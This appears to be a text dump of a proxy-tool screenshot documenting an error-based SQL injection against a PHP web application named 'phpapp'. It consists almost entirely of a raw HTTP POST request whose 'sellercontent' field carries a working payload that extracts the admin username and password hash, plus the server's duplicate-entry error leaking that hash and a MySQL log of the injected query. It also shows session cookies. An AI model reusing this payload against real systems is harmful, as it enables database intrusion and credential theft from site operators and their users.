 POST /member.php?action=1&app=43&cid=1&rid=2 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 222
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBITBDmbz6JsxA
IZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
cid=1&submit=2&sellercontent=test' or(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by
a)b) or'
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matche
Done Length: 477 (2,094 millis
509 Query SELECT * FROM phpapp.phpapp_refund_money WHERE rid='2' AND buyeruid='1'
509 Query SELECT uid,username FROM phpapp.phpapp_member WHERE uid=''
509 Query SELECT uid,username FROM phpapp.phpapp_member WHERE uid=''
509 Query SELECT * FROM phpapp.phpapp_refund_money WHERE cid='1' AND process=3
509 Query UPDATE phpapp.phpapp_consume SET `refundmoney`='0',`process`='4' WHERE cid=''
509 Query UPDATE phpapp.phpapp_refund_money SET `cid`='0',`sellercontent`='test' or(select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from
information_schema.tables group by a)b) or'
',`money`='0',`dateline`='1419517596',`buyeruid`='0',`selleruid`='0',`tid`='0',`oid`='0',`buyerphoto`='0',`process`='1' WHERE rid='2'
AND buyeruid='1'
509 Quit